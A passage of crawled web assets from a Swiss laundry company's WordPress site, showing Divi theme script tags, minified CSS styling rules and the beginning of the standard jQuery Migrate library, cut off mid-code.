<script type="text/javascript" src="https://www.blanchisserieaurore.ch/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://www.blanchisserieaurore.ch/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.blanchisserieaurore.ch/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.blanchisserieaurore.ch/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4" id="salvattore-js"></script>
<script type="text/javascript" src="https://www.blanchisserieaurore.ch/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blanchisserieaurore.ch/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blanchisserieaurore.ch/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4" id="et-builder-modules-script-sticky-js"></script>
	
	</body>
</html><!-- WP Fastest Cache file was created in 0.974 seconds, on January 9, 2026 @ 10:47 pm --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.blanchisserieaurore.ch/wp-content/themes/internetdiffusion/style.css?ver=4.27.4
body_size: 25
content:
/*
Theme Name: Internet Diffusion
Description: Thème enfant pour Divi
Author: Le nom de l'auteur
Template: Divi
*/

@import url("../Divi/style.css");



--- FILE ---
content_type: text/css
request_url: https://www.blanchisserieaurore.ch/wp-content/cache/wpfc-minified/dgmjbgzy/i10wp.css
body_size: 3695
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}a{color:#1aa4c9}.nav li ul{border-color:#1aa4c9}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#1a65a0}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:100%}.et_pb_svg_logo #logo{height:100%}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#1a65a0!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}.et_pb_section_1_tb_footer.et_pb_section{padding-top:28px;padding-right:0px;padding-bottom:0px;padding-left:0px;background-color:#1AA4C9!important}.et_pb_image_0_tb_footer{padding-top:0px;margin-top:0px!important;width:17%;text-align:center}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_5_tb_footer.et_pb_text a{color:#ffffff!important}.et_pb_text_0_tb_footer{line-height:1.3em;font-weight:700;text-transform:uppercase;font-size:30px;line-height:1.3em;padding-bottom:0px!important;margin-top:-20px!important}.et_pb_text_0_tb_footer h2{font-weight:600;color:#FFFFFF!important}.et_pb_divider_0_tb_footer{margin-top:-13px!important;margin-bottom:0px!important;max-width:23%}.et_pb_divider_0_tb_footer:before{border-top-color:#ffffff;border-top-width:2px}.et_pb_text_1_tb_footer.et_pb_text,.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_4_tb_footer.et_pb_text{color:#000000!important}.et_pb_text_1_tb_footer{background-color:#FFFFFF;border-radius:3px 3px 3px 3px;overflow:hidden;border-bottom-width:10px;border-bottom-color:#1A65A0;min-height:175px;padding-top:5px!important;padding-right:5px!important;padding-bottom:8px!important;padding-left:5px!important;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_text_2_tb_footer,.et_pb_text_3_tb_footer,.et_pb_text_4_tb_footer{background-color:#FFFFFF;border-radius:3px 3px 3px 3px;overflow:hidden;border-bottom-width:10px;border-bottom-color:#1A65A0;min-height:175px;padding-top:5px!important;padding-right:5px!important;padding-bottom:5px!important;padding-left:5px!important;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_section_2_tb_footer.et_pb_section{padding-bottom:0px}.et_pb_section_2_tb_footer.section_has_divider.et_pb_top_divider .et_pb_top_inside_divider{background-image:url([data-uri]);background-size:cover;background-position:center top;top:0;height:85px;z-index:1;transform:scale(1,1)}.et_pb_row_2_tb_footer.et_pb_row{padding-bottom:0px!important;padding-bottom:0px}.et_pb_image_1_tb_footer{text-align:center}.et_pb_sidebar_0_tb_footer{padding-top:0px;padding-bottom:0px;margin-bottom:0px!important}.et_pb_section_3_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;background-color:#1A65A0!important}.et_pb_row_3_tb_footer.et_pb_row{padding-top:5px!important;padding-bottom:5px!important;margin-top:0px!important;padding-top:5px;padding-bottom:5px}.et_pb_text_5_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_5_tb_footer{font-weight:600;font-size:11px}.et_pb_text_5_tb_footer h1{font-weight:600;font-size:50px;color:#000000!important;letter-spacing:2px}.et_pb_divider_0_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_3_tb_footer,.et_pb_text_4_tb_footer{border-bottom-width:10px;border-bottom-color:#1A65A0}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_3_tb_footer,.et_pb_text_4_tb_footer{border-bottom-width:10px;border-bottom-color:#1A65A0}}.et_pb_section_1.et_pb_section{padding-right:0px;padding-bottom:41px;padding-left:0px}.et_pb_text_0.et_pb_text,.et_pb_text_3.et_pb_text,.et_pb_text_5.et_pb_text,.et_pb_text_7.et_pb_text,.et_pb_text_9.et_pb_text{color:#000000!important}.et_pb_text_0,.et_pb_text_3{line-height:1.3em;font-weight:700;text-transform:uppercase;font-size:30px;line-height:1.3em;margin-top:-28px!important}.et_pb_divider_0{margin-top:-13px!important;margin-bottom:26px!important;max-width:23%}.et_pb_divider_0:before,.et_pb_divider_1:before{border-top-color:#2ab1d3;border-top-width:2px}.et_pb_section_2{border-right-color:#ffffff;border-left-color:#ffffff}.et_pb_section_2.et_pb_section{padding-top:119px;padding-right:0px;padding-bottom:101px;padding-left:0px;background-color:#2ab1d3!important}.et_pb_section_2.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 100px;bottom:0;height:100px;z-index:1;transform:scale(1,1)}.et_pb_section_2.section_has_divider.et_pb_top_divider .et_pb_top_inside_divider{background-image:url([data-uri]);background-size:100% 100px;top:0;height:100px;z-index:1;transform:scale(1,1)}.et_pb_text_2.et_pb_text{color:#ffffff!important}.et_pb_text_2{line-height:1.3em;font-weight:700;text-transform:uppercase;font-size:60px;line-height:1.3em;text-shadow:0em 0em 0.82em rgba(0,0,0,0.4);margin-top:-28px!important}.et_pb_row_2.et_pb_row{padding-top:50px!important;padding-right:0px!important;padding-bottom:27px!important;padding-left:0px!important;padding-top:50px;padding-right:0px;padding-bottom:27px;padding-left:0px}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a{font-family:'Norican',handwriting;font-weight:700;font-size:65px;color:#000000!important;text-align:center}.et_pb_blurb_0.et_pb_blurb p,.et_pb_blurb_1.et_pb_blurb p,.et_pb_blurb_2.et_pb_blurb p{line-height:1.8em}.et_pb_blurb_0.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_1.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_2.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_3.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_4.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_5.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_6.et_pb_blurb .et_pb_blurb_description{text-align:center}.et_pb_blurb_0.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:16px;color:#000000!important;line-height:1.8em;background-color:rgba(26,164,201,0.64);border-radius:8px 8px 8px 8px;overflow:hidden;border-color:rgba(255,255,255,0.25);padding-top:44px!important;padding-right:44px!important;padding-bottom:44px!important;padding-left:44px!important}.et_pb_blurb_0,.et_pb_blurb_0.et_pb_blurb{transition:margin 300ms ease 0ms,padding 300ms ease 0ms,background-color 300ms ease 0ms,background-image 300ms ease 0ms}.et_pb_blurb_0 .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_1 .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_2 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:42%}.et_pb_blurb_1.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:16px;color:#000000!important;line-height:1.8em;background-color:rgba(26,164,201,0.64);border-radius:8px 8px 8px 8px;overflow:hidden;border-color:rgba(255,255,255,0.25);padding-top:44px!important;padding-right:44px!important;padding-bottom:44px!important;padding-left:44px!important;margin-top:50px!important}.et_pb_blurb_1,.et_pb_blurb_1.et_pb_blurb,.et_pb_blurb_2,.et_pb_blurb_2.et_pb_blurb{transition:padding 300ms ease 0ms,background-color 300ms ease 0ms,background-image 300ms ease 0ms}.et_pb_blurb_2.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:16px;color:#000000!important;line-height:1.8em;background-color:rgba(26,164,201,0.64);border-radius:8px 8px 8px 8px;overflow:hidden;border-color:rgba(255,255,255,0.25);padding-top:44px!important;padding-right:44px!important;padding-bottom:44px!important;padding-left:44px!important;margin-top:100px!important}.et_pb_blurb_2 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_2 .et_pb_main_blurb_image .et-pb-icon{border-color:#FFFFFF}.et_pb_section_3.et_pb_section{padding-top:32px;padding-right:0px;padding-bottom:57px;padding-left:0px}.et_pb_row_3.et_pb_row{padding-top:20px!important;padding-right:0px!important;padding-bottom:26.7656px!important;padding-left:0px!important;padding-top:20px;padding-right:0px;padding-bottom:26.7656px;padding-left:0px}.et_pb_divider_1{margin-top:-13px!important;margin-bottom:26px!important;max-width:10%}.et_pb_text_4.et_pb_text,.et_pb_text_6.et_pb_text,.et_pb_text_8.et_pb_text,.et_pb_text_10.et_pb_text{color:#444444!important}.et_pb_text_4{line-height:1.9em;font-weight:300;font-size:16px;line-height:1.9em;margin-top:-25px!important}.et_pb_row_4.et_pb_row{padding-top:27px!important;padding-right:0px!important;padding-bottom:34px!important;padding-left:0px!important;padding-top:27px;padding-right:0px;padding-bottom:34px;padding-left:0px}.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_1 .et_pb_image_wrap,.et_pb_image_2 .et_pb_image_wrap{border-radius:8px 8px 0 0;overflow:hidden;border-bottom-color:#222222}.et_pb_image_0,.et_pb_image_1,.et_pb_image_2{text-align:left;margin-left:0}.et_pb_text_5{font-weight:500;font-size:20px;border-right-color:#1AA4C9;padding-top:19px!important;padding-right:44px!important;padding-left:44px!important}.et_pb_text_6,.et_pb_text_8,.et_pb_text_10{font-weight:300;border-right-width:23px;border-right-color:#1AA4C9;border-left-color:#222222;padding-right:44px!important;padding-left:44px!important}.et_pb_button_0_wrapper .et_pb_button_0,.et_pb_button_0_wrapper .et_pb_button_0:hover,.et_pb_button_1_wrapper .et_pb_button_1,.et_pb_button_1_wrapper .et_pb_button_1:hover,.et_pb_button_2_wrapper .et_pb_button_2,.et_pb_button_2_wrapper .et_pb_button_2:hover{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}.et_pb_button_0_wrapper,.et_pb_button_1_wrapper,.et_pb_button_2_wrapper{margin-top:15px!important;margin-bottom:40px!important;margin-left:44px!important}body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_2{color:#1AA4C9!important;border-width:0px!important;border-color:rgba(224,43,32,0);font-size:14px;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:500!important;background-color:rgba(0,0,0,0)}body #page-container .et_pb_section .et_pb_button_0:hover,body #page-container .et_pb_section .et_pb_button_1:hover,body #page-container .et_pb_section .et_pb_button_2:hover{color:#000000!important;border-color:rgba(224,43,32,0)!important;letter-spacing:2px!important;background-image:initial;background-color:rgba(237,240,0,0)}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after{margin-left:.3em;left:auto;margin-left:.3em}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after{line-height:inherit;font-size:inherit!important;opacity:1;margin-left:.3em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0,.et_pb_button_1,.et_pb_button_2{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms,letter-spacing 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_3,.et_pb_button_3:after{transition:all 300ms ease 0ms}.et_pb_text_7,.et_pb_text_9{font-weight:500;font-size:20px;border-right-color:#1AA4C9;border-left-color:#222222;padding-top:19px!important;padding-right:44px!important;padding-left:44px!important}.et_pb_section_4.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#f0f0f0!important}.et_pb_text_11{padding-top:5px!important}body #page-container .et_pb_section .et_pb_button_3{color:#FFFFFF!important;border-color:#1A65A0;font-size:16px;background-color:#1A65A0}body #page-container .et_pb_section .et_pb_button_3,body #page-container .et_pb_section .et_pb_button_3:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_button_3:before,body #page-container .et_pb_section .et_pb_button_3:after{display:none!important}body #page-container .et_pb_section .et_pb_button_3:hover{background-image:initial;background-color:#1A65A0}.et_pb_button_3{transition:background-color 300ms ease 0ms}.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header a{font-weight:600;text-align:center}.et_pb_column_6,.et_pb_column_7,.et_pb_column_8{background-color:#EEF9FC}.et_pb_divider_0.et_pb_module,.et_pb_divider_1.et_pb_module,.et_pb_text_4.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_blurb_0.et_pb_blurb:hover,.et_pb_blurb_1.et_pb_blurb:hover,.et_pb_blurb_2.et_pb_blurb:hover{background-image:initial;background-color:#2ab1d3;padding-top:44px!important;padding-right:44px!important;padding-bottom:44px!important;padding-left:44px!important}@media only screen and (min-width:981px){.et_pb_text_4{max-width:60%}}@media only screen and (max-width:980px){.et_pb_section_2{border-right-color:#ffffff;border-left-color:#ffffff}.et_pb_blurb_1.et_pb_blurb,.et_pb_blurb_2.et_pb_blurb{margin-top:0px!important}.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_1 .et_pb_image_wrap,.et_pb_image_2 .et_pb_image_wrap{border-bottom-color:#222222}.et_pb_image_0,.et_pb_image_1,.et_pb_image_2{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img{width:auto}.et_pb_text_5{border-right-color:#1AA4C9}.et_pb_text_6,.et_pb_text_8,.et_pb_text_10{border-right-width:23px;border-right-color:#1AA4C9;border-left-color:#222222}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after{line-height:inherit;font-size:inherit!important;margin-left:.3em;left:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_1:before,body #page-container .et_pb_section .et_pb_button_2:before{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after{margin-left:.3em;left:auto;margin-left:.3em}.et_pb_text_7,.et_pb_text_9{border-right-color:#1AA4C9;border-left-color:#222222}}@media only screen and (max-width:767px){.et_pb_section_2{border-right-color:#ffffff;border-left-color:#ffffff}.et_pb_text_2{font-size:30px}.et_pb_blurb_1.et_pb_blurb,.et_pb_blurb_2.et_pb_blurb{margin-top:0px!important}.et_pb_text_4{max-width:98%}.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_1 .et_pb_image_wrap,.et_pb_image_2 .et_pb_image_wrap{border-bottom-color:#222222}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img{width:auto}.et_pb_text_5{border-right-color:#1AA4C9}.et_pb_text_6,.et_pb_text_8,.et_pb_text_10{border-right-width:23px;border-right-color:#1AA4C9;border-left-color:#222222}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after{line-height:inherit;font-size:inherit!important;margin-left:.3em;left:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_1:before,body #page-container .et_pb_section .et_pb_button_2:before{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after{margin-left:.3em;left:auto;margin-left:.3em}.et_pb_text_7,.et_pb_text_9{border-right-color:#1AA4C9;border-left-color:#222222}}

--- FILE ---
content_type: text/css
request_url: https://www.blanchisserieaurore.ch/wp-content/cache/wpfc-minified/gnh12yk/i10wp.css
body_size: 368
content:
#breadcrumb{font-size:12px}.subpages .ccchildpage{padding:0!important;margin:0!important}.subpages img{height:300px;object-fit:cover}.subpages h3{position:absolute;top:70%;left:-30%!IMPORTANT;width:100%;margin:0;padding:0;z-index:2;color:#ffffff;background-color:#ffffff}.subpages h3 a{position:absolute;top:0;left:0;height:100%;width:110%;padding:40px;margin:0;color:#ffffff;text-align:center;display:flex!important;flex-direction:column;justify-content:center;-moz-transition:all 0.5s ease;-webkit-transition:all 0.5s ease;transition:all 0.5s ease}.subpages .ccpage-has-parent{position:relative;padding-bottom:0;border:none}.subpages .ccpage-has-parent:hover:before{content:"";background-color:rgba(0,0,0,0.5);width:100%;height:94%;top:3%;left:0;position:absolute;z-index:1}.cc-child-pages-thumb{padding:0!important}.page-id-5713 .subpages h3 a,.ccpage-count-8 h3 a{left:2em!important}.subpages h3:hover,.subpages .ccpage-has-parent:hover{transition:all 0.5s ease-in-out}.nav li li a{width:280px}.nav li ul{width:300px!important}#top-menu li li a{padding:6px 20px;width:300px!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.blanchisserieaurore.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7887
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is 